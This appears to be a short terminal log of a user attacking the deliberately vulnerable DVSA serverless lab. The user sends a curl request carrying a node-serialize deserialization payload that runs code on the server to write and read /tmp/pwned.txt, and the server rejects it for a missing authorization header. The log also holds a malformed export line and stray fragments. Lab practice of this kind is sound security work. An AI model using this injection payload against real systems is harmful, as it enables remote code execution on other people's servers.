 EOF
hussa@LAPTOP-LLHGRVVM:/mnt/c/WINDOWS/system32$ export API="https://0bfhd583wc.execute-api.us-east-1.amazonaws.com/dvsa/order".us-east-1.amazonaws.com/dvsa/order"
curl -X POST "$API" \
  -H "Content-Type: application/json" \
  --data-binary @- <<'EOF'
{"action":"_$$ND_FUNC$$_function(){ var fs = require(\"fs\"); fs.writeFileSync(\"/tmp/pwned.txt\",\"You are reading the contents of my hacked file!\"); var fileData = fs.re
adFileSync(\"/tmp/pwned.txt\",\"utf-8\"); console.error(\"FILE READ SUCCESS: \" + fileData); }()","cart-id":""}
EOF
{"status":"err","message":"Missing authorization header"}hussa@LAPTOP-LLHGRVVM:/mnt/c/WINDOWS/system32$